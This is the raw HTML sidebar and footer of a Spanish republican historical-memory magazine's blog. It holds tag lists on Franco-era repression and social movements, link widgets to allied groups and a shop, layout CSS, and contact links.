<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
